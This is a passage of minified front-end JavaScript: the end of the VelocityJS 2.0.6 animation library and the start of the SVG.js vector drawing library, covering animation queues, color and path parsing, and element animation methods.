0,_flags:v?32:0,percentComplete:0,ellapsedTime:0,timeStart:0},a=[],E=0;E<t.length;E++){var k=t[E],A=0;if(N(k)){if(d){var S=h0(k).lastAnimationList[w.queue];if(!(n=S&&S.tweens)){console.error("VelocityJS: Attempting to reverse an animation on an element with no previous animation:",k);continue}A|=64&~(64&S._flags)}S=Object.assign({},I,{element:k,_flags:I._flags|A}),w._total++,a.push(S),w.stagger&&(C(w.stagger)?x0(A=function(x,c,_,e,t,n){try{return x.call(c,_,e,t,n)}catch(x){console.error("VelocityJS: Exception when calling '"+n+"' callback:",x)}}(w.stagger,k,E,t.length,t,"stagger"))&&(S.delay=w.delay+A):S.delay=w.delay+w.stagger*E),w.drag&&(S.duration=w.duration-w.duration*Math.max(1-(E+1)/t.length,.75)),f?Ux(S,f):d?S.tweens=n:(S.tweens=Object.create(null),z0(S,n)),function(x,c,_){if(x=h0(x),!1!==_&&(x.lastAnimationList[_]=c),!1===_)v0(c);else{_0(_)||(_="");var e=x.queueList[_];if(e){for(;e._next;)e=e._next;(e._next=c)._prev=e}else null===e?x.queueList[_]=c:(x.queueList[_]=null,v0(c))}}(k,S,w.queue)}}!1===m0.isTicking&&nx(!1),a&&L(t.velocity,"animations",a)}return t||r}function qx(x,c){try{L(x,(c?"V":"v")+"elocity",Hx)}catch(x){console.warn("VelocityJS: Error when trying to add prototype.",x)}}var Wx,Jx,Gx,Xx,Yx=Hx;if((Gx=Wx=Wx||{}).Actions=M,Gx.Easings=m,Gx.Sequences=g0,Gx.State=m0,Gx.defaults=r0,Gx.patch=qx,Gx.debug=!1,Gx.mock=!1,Gx.version="2.0.6",Gx.Velocity=Hx,function(){if(document.documentMode)return document.documentMode;for(var x=7;4<x;x--){var c=document.createElement("div");if(c.innerHTML="\x3c!--[if IE "+x+"]><span></span><![endif]--\x3e",c.getElementsByTagName("span").length)return c=null,x}}()<=8)throw new Error("VelocityJS cannot run on Internet Explorer 8 or earlier");for(Xx in window&&(Jx=window.jQuery,Gx=window.Zepto,qx(window,!0),qx(Element&&Element.prototype),qx(NodeList&&NodeList.prototype),qx(HTMLCollection&&HTMLCollection.prototype),qx(Jx,!0),qx(Jx&&Jx.fn),qx(Gx,!0),qx(Gx&&Gx.fn)),Wx)!function(c){if(Wx.hasOwnProperty(c))switch(void 0===c?"undefined":z(c)){case"number":case"boolean":L(Yx,c,{get:function(){return Wx[c]},set:function(x){Wx[c]=x}},!0);break;default:L(Yx,c,Wx[c],!0)}}(Xx);return Object.freeze(Yx),Yx}),function(x,c){"function"==typeof define&&define.amd?define(function(){return c(x,x.document)}):"object"==typeof exports?module.exports=x.document?c(x,x.document):function(x){return c(x,x.document)}:x.SVG=c(x,x.document)}("undefined"!=typeof window?window:this,function(i,t){function r(x,c,_,e){return _+e.replace(l.regex.dots," .")}function _(x){return x.toLowerCase().replace(/-(.)/g,function(x,c){return c.toUpperCase()})}function e(x){return x.charAt(0).toUpperCase()+x.slice(1)}function x(x){return 1==(x=x.toString(16)).length?"0"+x:x}function n(x,c,_){return null!=c&&null!=_||(x=x.bbox(),null==c?c=x.width/x.height*_:null==_&&(_=x.height/x.width*c)),{width:c,height:_}}function a(x,c,_){return{x:c*x.a+_*x.c,y:c*x.b+_*x.d}}function o(x){return{a:x[0],b:x[1],c:x[2],d:x[3],e:x[4],f:x[5]}}function s(x,c){x.cx=(null==x.cx?c.bbox():x).cx,x.cy=(null==x.cy?c.bbox():x).cy}function d(x){return null==x.x&&(x.x=0,x.y=0,x.width=0,x.height=0),x.w=x.width,x.h=x.height,x.x2=x.x+x.width,x.y2=x.y+x.height,x.cx=x.x+x.width/2,x.cy=x.y+x.height/2,x}var l=this.SVG=function(x){if(l.supported)return x=new l.Doc(x),l.parser.draw||l.prepare(),x};if(l.ns="http://www.w3.org/2000/svg",l.xmlns="http://www.w3.org/2000/xmlns/",l.xlink="http://www.w3.org/1999/xlink",l.svgjs="http://svgjs.com/svgjs",l.supported=!!t.createElementNS&&!!t.createElementNS(l.ns,"svg").createSVGRect,!l.supported)return!1;l.did=1e3,l.eid=function(x){return"Svgjs"+e(x)+l.did++},l.create=function(x){var c=t.createElementNS(this.ns,x);return c.setAttribute("id",this.eid(x)),c},l.extend=function(){for(var x,c=[].slice.call(arguments),_=c.pop(),e=c.length-1;0<=e;e--)if(c[e])for(x in _)c[e].prototype[x]=_[x];l.Set&&l.Set.inherit&&l.Set.inherit()},l.invent=function(x){var c="function"==typeof x.create?x.create:function(){this.constructor.call(this,l.create(x.create))};return x.inherit&&(c.prototype=new x.inherit),x.extend&&l.extend(c,x.extend),x.construct&&l.extend(x.parent||l.Container,x.construct),c},l.adopt=function(x){return x?x.instance||((c="svg"==x.nodeName?new(x.parentNode instanceof i.SVGElement?l.Nested:l.Doc):"linearGradient"==x.nodeName?new l.Gradient("linear"):"radialGradient"==x.nodeName?new l.Gradient("radial"):l[e(x.nodeName)]?new l[e(x.nodeName)]:new l.Element(x)).type=x.nodeName,((c.node=x).instance=c)instanceof l.Doc&&c.namespace().defs(),c.setData(JSON.parse(x.getAttribute("svgjs:data"))||{}),c):null;var c},l.prepare=function(){var x=t.getElementsByTagName("body")[0],c=(x?new l.Doc(x):l.adopt(t.documentElement).nested()).size(2,0);l.parser={body:x||t.documentElement,draw:c.style("opacity:0;position:absolute;left:-100%;top:-100%;overflow:hidden").node,poly:c.polyline().node,path:c.path().node,native:l.create("svg")}},l.parser={native:l.create("svg")},t.addEventListener("DOMContentLoaded",function(){l.parser.draw||l.prepare()},!1),l.regex={numberAndUnit:/^([+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?)([a-z%]*)$/i,hex:/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,rgb:/rgb\((\d+),(\d+),(\d+)\)/,reference:/#([a-z0-9\-_]+)/i,transforms:/\)\s*,?\s*/,whitespace:/\s/g,isHex:/^#[a-f0-9]{3,6}$/i,isRgb:/^rgb\(/,isCss:/[^:]+:[^;]+;?/,isBlank:/^(\s+)?$/,isNumber:/^[+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,isPercent:/^-?[\d\.]+%$/,isImage:/\.(jpg|jpeg|png|gif|svg)(\?[^=]+.*)?/i,delimiter:/[\s,]+/,hyphen:/([^e])\-/gi,pathLetters:/[MLHVCSQTAZ]/gi,isPathLetter:/[MLHVCSQTAZ]/i,numbersWithDots:/((\d?\.\d+(?:e[+-]?\d+)?)((?:\.\d+(?:e[+-]?\d+)?)+))+/gi,dots:/\./g},l.utils={map:function(x,c){for(var _=x.length,e=[],t=0;t<_;t++)e.push(c(x[t]));return e},filter:function(x,c){for(var _=x.length,e=[],t=0;t<_;t++)c(x[t])&&e.push(x[t]);return e},radians:function(x){return x%360*Math.PI/180},degrees:function(x){return 180*x/Math.PI%360},filterSVGElements:function(x){return this.filter(x,function(x){return x instanceof i.SVGElement})}},l.defaults={attrs:{"fill-opacity":1,"stroke-opacity":1,"stroke-width":0,"stroke-linejoin":"miter","stroke-linecap":"butt",fill:"#000000",stroke:"#000000",opacity:1,x:0,y:0,cx:0,cy:0,width:0,height:0,r:0,rx:0,ry:0,offset:0,"stop-opacity":1,"stop-color":"#000000","font-size":16,"font-family":"Helvetica, Arial, sans-serif","text-anchor":"start"}},l.Color=function(x){var c,_;this.r=0,this.g=0,this.b=0,x&&("string"==typeof x?l.regex.isRgb.test(x)?(c=l.regex.rgb.exec(x.replace(l.regex.whitespace,"")),this.r=parseInt(c[1]),this.g=parseInt(c[2]),this.b=parseInt(c[3])):l.regex.isHex.test(x)&&(c=l.regex.hex.exec(4==(_=x).length?["#",_.substring(1,2),_.substring(1,2),_.substring(2,3),_.substring(2,3),_.substring(3,4),_.substring(3,4)].join(""):_),this.r=parseInt(c[1],16),this.g=parseInt(c[2],16),this.b=parseInt(c[3],16)):"object"==typeof x&&(this.r=x.r,this.g=x.g,this.b=x.b))},l.extend(l.Color,{toString:function(){return this.toHex()},toHex:function(){return"#"+x(this.r)+x(this.g)+x(this.b)},toRgb:function(){return"rgb("+[this.r,this.g,this.b].join()+")"},brightness:function(){return this.r/255*.3+this.g/255*.59+this.b/255*.11},morph:function(x){return this.destination=new l.Color(x),this},at:function(x){return this.destination?new l.Color({r:~~(this.r+(this.destination.r-this.r)*(x=x<0?0:1<x?1:x)),g:~~(this.g+(this.destination.g-this.g)*x),b:~~(this.b+(this.destination.b-this.b)*x)}):this}}),l.Color.test=function(x){return l.regex.isHex.test(x+="")||l.regex.isRgb.test(x)},l.Color.isRgb=function(x){return x&&"number"==typeof x.r&&"number"==typeof x.g&&"number"==typeof x.b},l.Color.isColor=function(x){return l.Color.isRgb(x)||l.Color.test(x)},l.Array=function(x,c){0==(x=(x||[]).valueOf()).length&&c&&(x=c.valueOf()),this.value=this.parse(x)},l.extend(l.Array,{morph:function(x){if(this.destination=this.parse(x),this.value.length!=this.destination.length){for(var c=this.value[this.value.length-1],_=this.destination[this.destination.length-1];this.value.length>this.destination.length;)this.destination.push(_);for(;this.value.length<this.destination.length;)this.value.push(c)}return this},settle:function(){for(var x=0,c=this.value.length,_=[];x<c;x++)-1==_.indexOf(this.value[x])&&_.push(this.value[x]);return this.value=_},at:function(x){if(!this.destination)return this;for(var c=0,_=this.value.length,e=[];c<_;c++)e.push(this.value[c]+(this.destination[c]-this.value[c])*x);return new l.Array(e)},toString:function(){return this.value.join(" ")},valueOf:function(){return this.value},parse:function(x){return x=x.valueOf(),Array.isArray(x)?x:this.split(x)},split:function(x){return x.trim().split(l.regex.delimiter).map(parseFloat)},reverse:function(){return this.value.reverse(),this},clone:function(){var x=new this.constructor;return x.value=function x(c){for(var _=c.slice(0),e=_.length;e--;)Array.isArray(_[e])&&(_[e]=x(_[e]));return _}(this.value),x}}),l.PointArray=function(x,c){l.Array.call(this,x,c||[[0,0]])},l.PointArray.prototype=new l.Array,l.PointArray.prototype.constructor=l.PointArray,l.extend(l.PointArray,{toString:function(){for(var x=0,c=this.value.length,_=[];x<c;x++)_.push(this.value[x].join(","));return _.join(" ")},toLine:function(){return{x1:this.value[0][0],y1:this.value[0][1],x2:this.value[1][0],y2:this.value[1][1]}},at:function(x){if(!this.destination)return this;for(var c=0,_=this.value.length,e=[];c<_;c++)e.push([this.value[c][0]+(this.destination[c][0]-this.value[c][0])*x,this.value[c][1]+(this.destination[c][1]-this.value[c][1])*x]);return new l.PointArray(e)},parse:function(x){var c=[];if(x=x.valueOf(),Array.isArray(x)){if(Array.isArray(x[0]))return x}else x=x.trim().split(l.regex.delimiter).map(parseFloat);x.length%2!=0&&x.pop();for(var _=0,e=x.length;_<e;_+=2)c.push([x[_],x[_+1]]);return c},move:function(x,c){var _=this.bbox();if(x-=_.x,c-=_.y,!isNaN(x)&&!isNaN(c))for(var e=this.value.length-1;0<=e;e--)this.value[e]=[this.value[e][0]+x,this.value[e][1]+c];return this},size:function(x,c){for(var _=this.bbox(),e=this.value.length-1;0<=e;e--)_.width&&(this.value[e][0]=(this.value[e][0]-_.x)*x/_.width+_.x),_.height&&(this.value[e][1]=(this.value[e][1]-_.y)*c/_.height+_.y);return this},bbox:function(){return l.parser.poly.setAttribute("points",this.toString()),l.parser.poly.getBBox()}});for(var f={M:function(x,c,_){return c.x=_.x=x[0],c.y=_.y=x[1],["M",c.x,c.y]},L:function(x,c){return c.x=x[0],c.y=x[1],["L",x[0],x[1]]},H:function(x,c){return c.x=x[0],["H",x[0]]},V:function(x,c){return c.y=x[0],["V",x[0]]},C:function(x,c){return c.x=x[4],c.y=x[5],["C",x[0],x[1],x[2],x[3],x[4],x[5]]},S:function(x,c){return c.x=x[2],c.y=x[3],["S",x[0],x[1],x[2],x[3]]},Q:function(x,c){return c.x=x[2],c.y=x[3],["Q",x[0],x[1],x[2],x[3]]},T:function(x,c){return c.x=x[0],c.y=x[1],["T",x[0],x[1]]},Z:function(x,c,_){return c.x=_.x,c.y=_.y,["Z"]},A:function(x,c){return c.x=x[5],c.y=x[6],["A",x[0],x[1],x[2],x[3],x[4],x[5],x[6]]}},c="mlhvqtcsaz".split(""),u=0,b=c.length;u<b;++u)f[c[u]]=function(n){return function(x,c,_){if("H"==n)x[0]=x[0]+c.x;else if("V"==n)x[0]=x[0]+c.y;else if("A"==n)x[5]=x[5]+c.x,x[6]=x[6]+c.y;else for(var e=0,t=x.length;e<t;++e)x[e]=x[e]+(e%2?c.y:c.x);return f[n](x,c,_)}}(c[u].toUpperCase());l.PathArray=function(x,c){l.Array.call(this,x,c||[["M",0,0]])},l.PathArray.prototype=new l.Array,l.PathArray.prototype.constructor=l.PathArray,l.extend(l.PathArray,{toString:function(){return function(x){for(var c=0,_=x.length,e="";c<_;c++)e+=x[c][0],null!=x[c][1]&&(e+=x[c][1],null!=x[c][2]&&(e+=" ",e+=x[c][2],null!=x[c][3]&&(e+=" ",e+=x[c][3],e+=" ",e+=x[c][4],null!=x[c][5]&&(e+=" ",e+=x[c][5],e+=" ",e+=x[c][6],null!=x[c][7]&&(e+=" ",e+=x[c][7])))));return e+" "}(this.value)},move:function(x,c){var _=this.bbox();if(x-=_.x,c-=_.y,!isNaN(x)&&!isNaN(c))for(var e,t=this.value.length-1;0<=t;t--)"M"==(e=this.value[t][0])||"L"==e||"T"==e?(this.value[t][1]+=x,this.value[t][2]+=c):"H"==e?this.value[t][1]+=x:"V"==e?this.value[t][1]+=c:"C"==e||"S"==e||"Q"==e?(this.value[t][1]+=x,this.value[t][2]+=c,this.value[t][3]+=x,this.value[t][4]+=c,"C"==e&&(this.value[t][5]+=x,this.value[t][6]+=c)):"A"==e&&(this.value[t][6]+=x,this.value[t][7]+=c);return this},size:function(x,c){for(var _,e=this.bbox(),t=this.value.length-1;0<=t;t--)"M"==(_=this.value[t][0])||"L"==_||"T"==_?(this.value[t][1]=(this.value[t][1]-e.x)*x/e.width+e.x,this.value[t][2]=(this.value[t][2]-e.y)*c/e.height+e.y):"H"==_?this.value[t][1]=(this.value[t][1]-e.x)*x/e.width+e.x:"V"==_?this.value[t][1]=(this.value[t][1]-e.y)*c/e.height+e.y:"C"==_||"S"==_||"Q"==_?(this.value[t][1]=(this.value[t][1]-e.x)*x/e.width+e.x,this.value[t][2]=(this.value[t][2]-e.y)*c/e.height+e.y,this.value[t][3]=(this.value[t][3]-e.x)*x/e.width+e.x,this.value[t][4]=(this.value[t][4]-e.y)*c/e.height+e.y,"C"==_&&(this.value[t][5]=(this.value[t][5]-e.x)*x/e.width+e.x,this.value[t][6]=(this.value[t][6]-e.y)*c/e.height+e.y)):"A"==_&&(this.value[t][1]=this.value[t][1]*x/e.width,this.value[t][2]=this.value[t][2]*c/e.height,this.value[t][6]=(this.value[t][6]-e.x)*x/e.width+e.x,this.value[t][7]=(this.value[t][7]-e.y)*c/e.height+e.y);return this},equalCommands:function(x){var c,_,e;for(x=new l.PathArray(x),e=this.value.length===x.value.length,c=0,_=this.value.length;e&&c<_;c++)e=this.value[c][0]===x.value[c][0];return e},morph:function(x){return x=new l.PathArray(x),this.equalCommands(x)?this.destination=x:this.destination=null,this},at:function(x){if(!this.destination)return this;for(var c,_,e=this.value,t=this.destination.value,n=[],i=new l.PathArray,a=0,r=e.length;a<r;a++){for(n[a]=[e[a][0]],c=1,_=e[a].length;c<_;c++)n[a][c]=e[a][c]+(t[a][c]-e[a][c])*x;"A"===n[a][0]&&(n[a][4]=+(0!=n[a][4]),n[a][5]=+(0!=n[a][5]))}return i.value=n,i},parse:function(x){if(x instanceof l.PathArray)return x.valueOf();var c,_={M:2,L:2,H:1,V:1,C:6,S:4,Q:4,T:2,A:7,Z:0};x="string"==typeof x?x.replace(l.regex.numbersWithDots,r).replace(l.regex.pathLetters," $& ").replace(l.regex.hyphen,"$1 -").trim().split(l.regex.delimiter):x.reduce(function(x,c){return[].concat.call(x,c)},[]);for(var e=[],t=new l.Point,n=new l.Point,i=0,a=x.length;l.regex.isPathLetter.test(x[i])?(c=x[i],++i):"M"==c?c="L":"m"==c&&(c="l"),e.push(f[c].call(null,x.slice(i,i+=_[c.toUpperCase()]).map(parseFloat),t,n)),i<a;);return e},bbox:function(){return l.parser.path.setAttribute("d",this.toString()),l.parser.path.getBBox()}}),l.Number=l.invent({create:function(x,c){this.value=0,this.unit=c||"","number"==typeof x?this.value=isNaN(x)?0:isFinite(x)?x:x<0?-34e37:34e37:"string"==typeof x?(c=x.match(l.regex.numberAndUnit))&&(this.value=parseFloat(c[1]),"%"==c[5]?this.value/=100:"s"==c[5]&&(this.value*=1e3),this.unit=c[5]):x instanceof l.Number&&(this.value=x.valueOf(),this.unit=x.unit)},extend:{toString:function(){return("%"==this.unit?~~(1e8*this.value)/1e6:"s"==this.unit?this.value/1e3:this.value)+this.unit},toJSON:function(){return this.toString()},valueOf:function(){return this.value},plus:function(x){return x=new l.Number(x),new l.Number(this+x,this.unit||x.unit)},minus:function(x){return x=new l.Number(x),new l.Number(this-x,this.unit||x.unit)},times:function(x){return x=new l.Number(x),new l.Number(this*x,this.unit||x.unit)},divide:function(x){return x=new l.Number(x),new l.Number(this/x,this.unit||x.unit)},to:function(x){var c=new l.Number(this);return"string"==typeof x&&(c.unit=x),c},morph:function(x){return this.destination=new l.Number(x),x.relative&&(this.destination.value+=this.value),this},at:function(x){return this.destination?new l.Number(this.destination).minus(this).times(x).plus(this):this}}}),l.Element=l.invent({create:function(x){this._stroke=l.defaults.attrs.stroke,this._event=null,this.dom={},(this.node=x)&&(this.type=x.nodeName,(this.node.instance=this)._stroke=x.getAttribute("stroke")||this._stroke)},extend:{x:function(x){return this.attr("x",x)},y:function(x){return this.attr("y",x)},cx:function(x){return null==x?this.x()+this.width()/2:this.x(x-this.width()/2)},cy:function(x){return null==x?this.y()+this.height()/2:this.y(x-this.height()/2)},move:function(x,c){return this.x(x).y(c)},center:function(x,c){return this.cx(x).cy(c)},width:function(x){return this.attr("width",x)},height:function(x){return this.attr("height",x)},size:function(x,c){return c=n(this,x,c),this.width(new l.Number(c.width)).height(new l.Number(c.height))},clone:function(x,c){this.writeDataToDom();var _=function x(c){for(var _=c.childNodes.length-1;0<=_;_--)c.childNodes[_]instanceof i.SVGElement&&x(c.childNodes[_]);return l.adopt(c).id(l.eid(c.nodeName))}(this.node.cloneNode(!0));return x?x.add(_):this.after(_),_},remove:function(){return this.parent()&&this.parent().removeElement(this),this},replace:function(x){return this.after(x).remove(),x},addTo:function(x){return x.put(this)},putIn:function(x){return x.add(this)},id:function(x){return this.attr("id",x)},inside:function(x,c){var _=this.bbox();return x>_.x&&c>_.y&&x<_.x+_.width&&c<_.y+_.height},show:function(){return this.style("display","")},hide:function(){return this.style("display","none")},visible:function(){return"none"!=this.style("display")},toString:function(){return this.attr("id")},classes:function(){var x=this.attr("class");return null==x?[]:x.trim().split(l.regex.delimiter)},hasClass:function(x){return-1!=this.classes().indexOf(x)},addClass:function(x){var c;return this.hasClass(x)||((c=this.classes()).push(x),this.attr("class",c.join(" "))),this},removeClass:function(c){return this.hasClass(c)&&this.attr("class",this.classes().filter(function(x){return x!=c}).join(" ")),this},toggleClass:function(x){return this.hasClass(x)?this.removeClass(x):this.addClass(x)},reference:function(x){return l.get(this.attr(x))},parent:function(x){var c=this;if(!c.node.parentNode)return null;if(c=l.adopt(c.node.parentNode),!x)return c;for(;c&&c.node instanceof i.SVGElement;){if("string"==typeof x?c.matches(x):c instanceof x)return c;if("#document"==c.node.parentNode.nodeName)return null;c=l.adopt(c.node.parentNode)}},doc:function(){return this instanceof l.Doc?this:this.parent(l.Doc)},parents:function(x){for(var c=[],_=this;(_=_.parent(x))&&_.node&&(c.push(_),_.parent););return c},matches:function(x){return((c=this.node).matches||c.matchesSelector||c.msMatchesSelector||c.mozMatchesSelector||c.webkitMatchesSelector||c.oMatchesSelector).call(c,x);var c},native:function(){return this.node},svg:function(x){var c=t.createElement("svg");if(!(x&&this instanceof l.Parent))return c.appendChild(x=t.createElement("svg")),this.writeDataToDom(),x.appendChild(this.node.cloneNode(!0)),c.innerHTML.replace(/^<svg>/,"").replace(/<\/svg>$/,"");c.innerHTML="<svg>"+x.replace(/\n/,"").replace(/<(\w+)([^<]+?)\/>/g,"<$1$2></$1>")+"</svg>";for(var _=0,e=c.firstChild.childNodes.length;_<e;_++)this.node.appendChild(c.firstChild.firstChild);return this},writeDataToDom:function(){return(this.each||this.lines)&&(this.each?this:this.lines()).each(function(){this.writeDataToDom()}),this.node.removeAttribute("svgjs:data"),Object.keys(this.dom).length&&this.node.setAttribute("svgjs:data",JSON.stringify(this.dom)),this},setData:function(x){return this.dom=x,this},is:function(x){return this instanceof x}}}),l.easing={"-":function(x){return x},"<>":function(x){return-Math.cos(x*Math.PI)/2+.5},">":function(x){return Math.sin(x*Math.PI/2)},"<":function(x){return 1-Math.cos(x*Math.PI/2)}},l.morph=function(_){return function(x,c){return new l.MorphObj(x,c).at(_)}},l.Situation=l.invent({create:function(x){this.init=!1,this.reversed=!1,this.reversing=!1,this.duration=new l.Number(x.duration).valueOf(),this.delay=new l.Number(x.delay).valueOf(),this.start=+new Date+this.delay,this.finish=this.start+this.duration,this.ease=x.ease,this.loop=0,this.loops=!1,this.animations={},this.attrs={},this.styles={},this.transforms=[],this.once={}}}),l.FX=l.invent({create:function(x){this._target=x,this.situations=[],this.active=!1,this.situation=null,this.paused=!1,this.lastPos=0,this.pos=0,this.absPos=0,this._speed=1},extend:{animate:function(x,c,_){return"object"==typeof x&&(c=x.ease,_=x.delay,x=x.duration),c=new l.Situation({duration:x||1e3,delay:_||0,ease:l.easing[c||"-"]||c}),this.queue(c),this},delay:function(x){return x=new l.Situation({duration:x,delay:0,ease:l.easing["-"]}),this.queue(x)},target:function(x){return x&&x instanceof l.Element?(this._target=x,this):this._target},timeToAbsPos:function(x){return(x-this.situation.start)/(this.situation.duration/this._speed)},absPosToTime:function(x){return this.situation.duration/this._speed*x+this.situation.start},startAnimFrame:function(){this.stopAnimFrame(),this.animationFrame=i.requestAnimationFrame(function(){this.step()}.bind(this))},stopAnimFrame:function(){i.cancelAnimationFrame(this.animationFrame)},start:function(){return!this.active&&this.situation&&(this.active=!0,this.startCurrent()),this},startCurrent:function(){return this.situation.start=+new Date+this.situation.delay/this._speed,this.situation.finish=this.situation.start+this.situation.duration/this._speed,this.initAnimations().step()},queue:function(x){return("function"==typeof x||x instanceof l.Situation)&&this.situations.push(x),this.situation||(this.situation=this.situations.shift()),this},dequeue:function(){return this.stop(),this.situation=this.situations.shift(),this.situation&&(this.situation instanceof l.Situation?this.start():this.situation.call(this)),this},initAnimations:function(){var x,c,_,e=this.situation;if(e.init)return this;for(x in e.animations)for(_=this.target()[x](),Array.isArray(_)||(_=[_]),Array.isArray(e.animations[x])||(e.animations[x]=[e.animations[x]]),c=_.length;c--;)e.animations[x][c]instanceof l.Number&&(_[c]=new l.Number(_[c])),e.animations[x][c]=_[c].morph(e.animations[x][c]);for(x in e.attrs)e.attrs[x]=new l.MorphObj(this.target().attr(x),e.attrs[x]);for(x in e.styles)e.styles[x]=new l.MorphObj(this.target().style(x),e.styles[x]);return e.initialTransformation=this.target().matrixify(),e.init=!0,this},clearQueue:function(){return this.situations=[],this},clearCurrent:function(){return this.situation=null,this},stop:function(x,c){var _=this.active;return this.active=!1,c&&this.clearQueue(),x&&this.situation&&(_||this.startCurrent(),this.atEnd()),this.stopAnimFrame(),this.clearCurrent()},reset:function(){var x;return this.situation&&(x=this.situation,this.stop(),this.situation=x,this.atStart()),this},finish:function(){for(this.stop(!0,!1);this.dequeue().situation&&this.stop(!0,!1););return this.clearQueue().clearCurrent(),this},atStart:function(){return this.at(0,!0)},atEnd:function(){return!0===this.situation.loops&&(this.situation.loops=this.situation.loop+1),"number"==typeof this.situation.loops?this.at(this.situation.loops,!0):this.at(1,!0)},at:function(x,c){var _=this.situation.duration/this._speed;return this.absPos=x,c||(this.situation.reversed&&(this.absPos=1-this.absPos),this.absPos+=this.situation.loop),this.situation.start=+new Date-this.absPos*_,this.situation.finish=this.situation.start+_,this.step(!0)},speed:function(x){return 0===x?this.pause():x?(this._speed=x,this.at(this.absPos,!0)):this._speed},loop:function(x,c){var _=this.last();return _.loops=null==x||x,_.loop=0,c&&(_.reversing=!0),this},pause:function(){return this.paused=!0,this.stopAnimFrame(),this},play:function(){return this.paused?(this.paused=!1,this.at(this.absPos,!0)):this},reverse:function(x){var c=this.last();return c.reversed=void 0===x?!c.reversed:x,this},progress:function(x){return x?this.situation.ease(this.pos):this.pos},after:function(_){var e=this.last();return this.target().on("finished.fx",function x(c){c.detail.situation==e&&(_.call(this,e),this.off("finished.fx",x))}),this._callStart()},during:function(c){function x(x){x.detail.situation==_&&c.call(this,x.detail.pos,l.morph(x.detail.pos),x.detail.eased,_)}var _=this.last();return this.target().off("during.fx",x).on("during.fx",x),this.after(function(){this.off("during.fx",x)}),this._callStart()},afterAll:function(c){function _(x){c.call(this),this.off("allfinished.fx",_)}return this.target().off("allfinished.fx",_).on("allfinished.fx",_),this._callStart()},duringAll:function(c){function x(x){c.call(this,x.detail.pos,l.morph(x.detail.pos),x.detail.eased,x.detail.situation)}return this.target().off("during.fx",x).on("during.fx",x),this.afterAll(function(){this.off("during.fx",x)}),this._callStart()},last:function(){return this.situations.length?this.situations[this.situations.length-1]:this.situation},add:function(x,c,_){return this.last()[_||"animations"][x]=c,this._callStart()},step:function(x){var c,_;x||(this.absPos=this.timeToAbsPos(+new Date)),!1!==this.situation.loops?(_=Math.max(this.absPos,0),x=Math.floor(_),!0===this.situation.loops||x<this.situation.loops?(this.pos=_-x,c=this.situation.loop,this.situation.loop=x):(this.absPos=this.situation.loops,this.pos=1,c=this.situation.loop-1,this.situation.loop=this.situation.loops),this.situation.reversing&&(this.situation.reversed=this.situation.reversed!=Boolean((this.situation.loop-c)%2))):(this.absPos=Math.min(this.absPos,1),this.pos=this.absPos),this.pos<0&&(this.pos=0),this.situation.reversed&&(this.pos=1-this.pos);var e,t=this.situation.ease(this.pos);for(e in this.situation.once)e>this.lastPos&&e<=t&&(this.situation.once[e].call(this.target(),this.pos,t),delete this.situation.once[e]);return this.active&&this.target().fire("during",{pos:this.pos,eased:t,fx:this,situation:this.situation}),this.situation&&(this.eachAt(),1==this.pos&&!this.situation.reversed||this.situation.reversed&&0==this.pos?(this.stopAnimFrame(),this.target().fire("finished",{fx:this,situation:this.situation}),this.situations.length||(this.target().fire("allfinished"),this.situations.length||(this.target().off(".fx"),this.active=!1)),this.active?this.dequeue():this.clearCurrent()):!this.paused&&this.active&&this.startAnimFrame(),this.lastPos=t),this},eachAt:function(){var x,c,_=this,e=this.target(),t=this.situation;for(x in t.animations)i=[].concat(t.animations[x]).map(function(x){return"string"!=typeof x&&x.at?x.at(t.ease(_.pos),_.pos):x}),e[x].apply(e,i);for(x in t.attrs)i=[x].concat(t.attrs[x]).map(function(x){return"string"!=typeof x&&x.at?x.at(t.ease(_.pos),_.pos):x}),e.attr.apply(e,i);for(x in t.styles)i=[x].concat(t.styles[x]).map(function(x){return"string"!=typeof x&&x.at?x.at(t.ease(_.pos),_.pos):x}),e.style.apply(e,i);if(t.transforms.length){for(i=t.initialTransformation,x=0,c=t.transforms.length;x<c;x++)var n=t.transforms[x],i=n instanceof l.Matrix?n.relative?i.multiply((new l.Matrix).morph(n).at(t.ease(this.pos))):i.morph(n).at(t.ease(this.pos)):(n.relative||n.undo(i.extract()),i.multiply(n.at(t.ease(this.pos))));e.matrix(i)}return this},once:function(x,c,_){var e=this.last();return _||(x=e.ease(x)),e.once[x]=c,this},_callStart:function(){return setTimeout(function(){this.start()}.bind(this),0),this}},parent:l.Element,construct:{animate:function(x,c,_){return(this.fx||(this.fx=new l.FX(this))).animate(x,c,_)},delay:function(x){return(this.fx||(this.fx=new l.FX(this))).delay(x)},stop:function(x,c){return this.fx&&this.fx.stop(x,c),this},finish:function(){return this.fx&&this.fx.finish(),this},pause:function(){return this.fx&&this.fx.pause(),this},play:function(){return this.fx&&this.fx.play(),this},speed:function(x){if(this.fx){if(null==x)return this.fx.speed();this.fx.speed(x)}return this}}}),l.MorphObj=l.invent({create:function(x,c){return l.Color.isColor(c)?new l.Color(x).morph(c):l.regex.delimiter.test(x)?new l.Array(x).morph(c):l.regex.numberAndUnit.test(c)?new l.Number(x).morph(c):(this.value=x,void(this.destination=c))},extend:{at:function(x,c){return c<1?this.value:this.destination},valueOf:function(){return this.value}}}),l.extend(l.FX,{attr:function(x,c,_){if("object"==typeof x)for(var e in x)this.attr(e,x[e]);else this.add(x,c,"attrs");return this},style:function(x,c){if("object"==typeof x)for(var _ in x)this.style(_,x[_]);else this.add(x,c,"styles");return this},x:function(x,c){return this.target()instanceof l.G?(this.transform({x:x},c),this):((x=new l.Number(x)).relative=c,this.add("x",x))},y:function(x,c){return this.target()instanceof l.G?(this.transform({y:x},c),this):((x=new l.Number(x)).relative=c,this.add("y",x))},cx:function(x){return this.add("cx",new l.Number(x))},cy:function(x){return this.add("cy",new l.Number(x))},move:function(x,c){return this.x(x).y(c)},center:function(x,c){return this.cx(x).cy(c)},size:function(x,c){var _;return this.target()instanceof l.Text?this.attr("font-size",x):(x&&c||(_=this.target().bbox()),x=x||_.width/_.height*c,c=c||_.height/_.width*x,this.add("width",new l.Number(x)).add("height",new l.Number(c))),this},width:function(x){return this.add("width",new l.Number(x))},height:function(x){return this.add("height",new l.Number(x))},plot:function(x,c,_,e){return 4==arguments.length?this.plot([x,c,_,e]):this.add("plot",new(this.target().morphArray)(x))},leading:function(x){return this.target().leading?this.add("leading",new l.Number(x)):this},viewbox:function(x,c,_,e){return this.target()instanceof l.Container&&this.add("viewbox",new l.ViewBox(x,c,_,e)),this},update:function(x){if(this.target()instanceof l.Stop){if("number"==typeof x||x instanceof l.Number)return 